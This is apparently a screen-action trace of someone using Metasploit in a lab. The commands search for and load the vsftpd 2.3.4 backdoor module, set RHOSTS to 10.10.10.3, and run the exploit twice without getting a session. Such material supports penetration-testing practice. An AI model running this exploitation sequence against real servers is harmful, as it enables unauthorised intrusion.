
type("c")

type("onsole")

Search Metasploit modules for vsftpd 2.3.4, listing exploit/unix/ftp/vsftpd_234_backdoor
type("se")

type("arch")

type("vsftpd 2.3.4")

mouse_move(269, 415)

mouse_move(726, 426)

mouse_move(296, 504)

Load exploit/unix/ftp/vsftpd_234_backdoor at the msf5 prompt
type("use exploit/")

type("unix/f")

type("tp/v")

type("sftpd_234_backdoor")
type("show option")

Set RHOSTS to 10.10.10.3 for the backdoor module, checking Zenmap's ftp result in between
type("set rhosts")

type("10.10.10.3")
type("show options")

mouse_move(118, 43)

left_click(575, 10)

left_click(442, 134)

type("exploit")

mouse_move(176, 468)

Run the vsftpd exploit a second time with no session created, then return to Zenmap's results
double_click(247, 483)

mouse_move(375, 508)
type("exploit")

key("Return")
